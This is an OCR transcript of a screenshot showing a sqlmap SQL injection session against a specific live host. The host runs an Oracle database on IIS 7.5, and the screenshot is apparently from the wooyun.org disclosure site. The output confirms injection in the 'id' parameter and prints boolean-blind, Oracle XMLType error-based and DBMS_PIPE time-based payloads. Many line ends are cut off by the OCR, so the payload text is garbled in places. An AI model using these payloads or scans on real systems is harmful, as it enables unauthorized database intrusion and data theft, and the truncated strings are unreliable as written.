 G clause (XMLType)' injectable
[16:17:44] [INFO] testing 'Oracle AND time-based blind'
[16:17:55] [INFO] GET parameter 'id' is 'Oracle AND time-based blind' injectabl
[16:17:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:17:55] [INFO] automatically extending ranges for UNION query injection tech
que tests as there is at least one other potential injection technique found
[16:17:56] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[16:17:59] [INFO] target url appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random in
eger value for option '--union-char'? [Y/n] y
[16:19:17] [WARNING] if UNION based SQL injection is not detected, please consi
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] y
sqlmap identified the following injection points with a total of 66 HTTP(s) req
ests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=341 AND 8899=8899
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=341 AND 1118=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(105)||
HR(118)||CHR(122)||CHR(58)||(SELECT (CASE WHEN (1118=1118) THEN 1 ELSE 0 END) F
OM DUAL)||CHR(58)||CHR(104)||CHR(114)||CHR(120)||CHR(58)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=341 AND 3576=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(75)||CHR(7
)||CHR(65),5)
---
[16:19:20] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[16:19:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 60 times
[16:19:20] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\De
ktop\tools\SQLMAP~1\SQLMAP~1\Bin\output\59.64.79.18'
[*] shutting down at 16:19:20
[root@Hacker~]# Sqlmap
www.wooyun.org